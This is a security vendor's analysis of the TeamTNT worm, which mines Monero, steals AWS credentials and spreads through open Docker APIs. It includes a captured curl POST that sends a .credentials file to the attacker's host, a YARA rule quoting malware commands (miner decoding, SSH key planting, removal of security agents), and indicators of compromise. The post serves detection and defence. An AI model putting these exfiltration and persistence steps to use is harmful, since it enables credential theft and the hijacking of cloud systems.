
Team TNT – The First Crypto-Mining Worm to Steal AWS Credentials

cadosecurity.com/post/team-tnt-the-first-crypto-mining-worm-to-steal-aws-credentials



Blog

August 16, 2020

Over the weekend we've seen a crypto-mining worm spread that steals AWS credentials. It's the first worm we've seen that contains such AWS specific functionality. The worm also steals local credentials, and scans the internet for misconfigured Docker platforms. We have seen the attackers, who call themselves "TeamTNT", compromise a number of Docker and Kubernetes systems.

These attacks are indicative of a wider trend. As organisations migrate their computing resources to cloud and container environments, we are seeing attackers following them there.

August 16, 2020




Figure 1: The message the TeamTNT worm prints to the screen when first run. AWS Credential Theft

The AWS CLI stores credentials in an <u>unencrypted file</u> at ~/.aws/credentials, and additional configuration details in a file at ~/.aws/config.

The code to steal AWS credentials is relatively straightforward – on execution it uploads the default AWS .credentials and .config files to the attackers server, sayhi.bplace[.]net:




Figure 2: Code to steal AWS credentials from compromised systems.

Curl is used to send the AWS credentials to TeamTNT's server, which responds with the message "THX":

POST /thx/for/your/key/index.php HTTP/1.1
Host: sayhi.bplaced.net
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 360
Content-Type: multipart/form-data; boundary=-----21b9a5a4e5b145de

-----21b9a5a4e5b145de Content-Disposition: form-data; name="userfile"; filename=".credentials" Content-Type: application/octet-stream

[default] aws_access_key_id = AKIAXYZDQCE aws_secret_access_key = hV6m34o output = json region = us-east-2-----21b9a5a4e5b145de--HTTP/1.1 200 OK Date: Sat, 15 Aug 2020 10:55:28 GMT Server: Apache/2.4 X-BP-NSA-REQID: 2a00:23c5:db03:7601:14b4:39fc:e251:3769 n.12UID=70031 X-Content-Type-Options: nosniff Upgrade: h2,h2c Connection: Upgrade Vary: Accept-Encoding Transfer-Encoding: chunked Content-Type: text/html; charset=UTF-8

Figure 3: The

4 ТНХ

0

network traffic generated by stolen AWS credentials.

We sent credentials created by <u>CanaryTokens.org</u> to TeamTNT, however have not seen them in use yet. This indicates that TeamTNT either manually assess and use the credentials, or any automation they may have created isn't currently functioning.

Proliferation

Most crypto-mining worms are an amalgamation of previous worms as authors copy and paste their competitors code. TeamTNT's worm contains code copied from another worm named Kinsing, which is designed to stop the Alibaba Cloud Security tools:




Figure 4: Repurposed code to stop the Alibaba Cloud Security tools.

In turn, it is likely we will see other worms start to copy the ability to steal AWS Credentials files too.

Docker

The worm also includes code to scan for open Docker API's using masscan, then spin up docker images and install itself:



scan for open Docker APIs, then install the worm in a new container. Post Exploitation

The worm deploys the XMRig mining tool to mine monero crypto-currency and generate cash for the attackers. One of the <u>Mining</u> <u>pools</u> they use provides detailed information about the systems the worm has compromised:

	88ZrgnVZ687Wg8ipWyapjCVR\	WL8yFMRaB	DrxtiPSwAQrNz5ZJBRozBSJ	JrCYffurn1Q	g7Jn7WpRQSAA3C8aidaea	dAn4	083073	1.742126 XMR Paid		
0 1/s 1/s** 1/s				93.93 KH/s A	vg 3 Days		99 940 888 949 843 65 66 7 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8		88.3 KH/s Your Healt	
√s	119 Workers Run Web Miner		95 KH/S Your Pay ~ Hashrate		10,672,969 Stares (Hashes: 261,608,851,237)		0.0686 XMR (€5.26) 93.93 (kt/s ∨ Pter Day ∨		Figure 6: Th	Figure 6: The
	izwz9ge42v3jtvzco536n2z	87.99 H/s	D	212.62 H/s	jenkins-docker-slave	120.64 H/s	jiniu01	303.71 H/s		
	jyb21	708.13 H/s	ksic	549.01 H/s	kube- bs2cj66d09end7418	7.33 KH/s	kube- bs2cj66d09end7418	. 7.07 H/s		
	kube- bs2cj66d09end7418	4.73 KH/s	Izh	44.42 H/s	master	267.13 H/s	ns3143942	1.6 KH/s		
	rs-mp-web-server-1	70.11 H/s	saturne	5.55 H/s	snf-877025	602.38 H/s	snf-877325	584.44 H/s		


statistics for the Monero wallet (below) on the Monero Ocean mining pool.

This page lists 119 compromised systems, some of which can be identified as Kubernetes Clusters and Jenkins Build Servers.So far we have seen two different Monero wallets associated with these latest attacks, which have earned TeamTNT about 3 XMR. That equates to only about \$300 USD, however this is only one of their many campaigns.The worm also deploys a number of openly available malware and offensive security tools:

- punk.py A SSH post-exploitation tool
- A log cleaning tool
- Diamorphine Rootkit
- Tsunami IRC Backdoor

TeamTNT

The worm contains numerous references to "TeamTNT" and the domain teamtnt[.]red. The domain hosts malware, and the homepage titled "TeamTNT RedTeamPentesting" is an odd reference to public malware sandboxes:



page for teamtnt[.]red. Conclusion

Whilst these attacks aren't particularly sophisticated, the numerous groups out there deploying crypto-jacking worms are successful at infecting large amounts of business systems.

Below are some suggestions to help protect them:

- Identify which systems are storing AWS credential files and delete them if they aren't needed. It's common to find development credentials have accidentally been left on production systems.
- Use firewall rules to limit any access to Docker APIs. We strongly recommend using a whitelisted approach for your firewall ruleset.
- Review network traffic for any connections to mining pools, or using the Stratum mining protocol.
- Review any connections sending the AWS Credentials file over HTTP.

Previous Work

We would like to credit the previous research on TeamTNT by Trend Micro, Malware Hunter Team and r3dbU7z.

```
rule TeamTNT_Worm_August_2020 {
```

meta:

description = "Detects TeamTNT Worm"

author = "<u></u>"

date = "2020-08-16"

license = "Apache License 2.0"

hash1 = "3a377e5baf2c7095db1d7577339e4eb847ded2bfec1c176251e8b8b0b76d393f"

hash2 = "929c3017e6391b92b2fbce654cf7f8b0d3d222f96b5b20385059b584975a298b"

hash3 = "705a22f0266c382c846ee37b8cd544db1ff19980b8a627a4a4f01c1161a71cb0"

strings:

\$a = "echo \$LOCKFILE | base64 -d > \$tmpxmrigfile" wide ascii

\$b = "/root/.tmp/xmrig -config=/root/.tmp/" wide ascii

\$c = "if [-s /usr/bin/curl]; then" wide ascii

\$d = "echo 'found: /root/.aws/credentials'" wide ascii

\$e = "function KILLMININGSERVICES(){" wide ascii

```
$f = "[email protected]" wide ascii
```

\$g = "touch /root/.ssh/authorized_keys 2>/dev/null 1>/dev/null" wide ascii

\$h = "rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service" wide ascii

\$i = "/root/.ssh/id_ed25519.pub" wide ascii

```
condition:
```

filesize < 100KB and 1 of them

}

Monero Wallets

- 88ZrgnVZ687Wg8ipWyapjCVRWL8yFMRaBDrxtiPSwAQrNz5ZJBRozBSJrCYffurn1Qg7Jn7WpRQSAA3C8aidaeadAn4xi4k
- 85X7JcgPpwQdZXaK2TKJb8baQAXc3zBsnW7JuY7MLi9VYSamf4bFwa7SEAK9Hgp2P53npV19w1zuaK5bft5m2NN71CmNLoh

Domain Names

- 6z5yegpuwg2j4len.tor2web[.]su
- dockerupdate.anondns[.]net
- teamtntisback.anondns[.]net
- · sayhi.bplaced[.]net
- teamtnt[.]red
- healthymiami[.]com (Compromised)
- rhuancarlos.inforgeneses.inf[.]br (Compromised)

IP Addresses

- 129.211.98[.]236
- 85.214.149[.]236
- 203.195.214[.]104

File-Hashes

- 3a377e5baf2c7095db1d7577339e4eb847ded2bfec1c176251e8b8b0b76d393f
- 929c3017e6391b92b2fbce654cf7f8b0d3d222f96b5b20385059b584975a298b
- 705a22f0266c382c846ee37b8cd544db1ff19980b8a627a4a4f01c1161a71cb0

About The Author



Chris Doman

Chris is well known for building the popular threat intelligence portal <u>ThreatCrowd</u>, which subsequently merged into the <u>AlienVault</u> <u>Open Threat Exchange</u>, later acquired by AT&T. Chris is an industry leading threat researcher and has published a number of widely read articles and papers on targeted cyber attacks. His research on topics such as the North Korean government's <u>crypto-currency theft schemes</u>, and China's attacks <u>against dissident websites</u>, have been widely discussed in the media. He has also given interviews to print, radio and TV such as <u>CNN</u> and BBC News.

About Cado Security

Cado Security provides *the* cloud investigation platform that empowers security teams to respond to threats at cloud speed. By automating data capture and processing across cloud and container environments, Cado Response effortlessly delivers forensic-level detail and unprecedented context to simplify cloud investigation and response. Backed by Blossom Capital and Ten Eleven Ventures, Cado Security has offices in the United States and United Kingdom. For more information, please visit https://www.cadosecurity.com/ or follow us on Twitter @cadosecurity.

Prev Post Next Post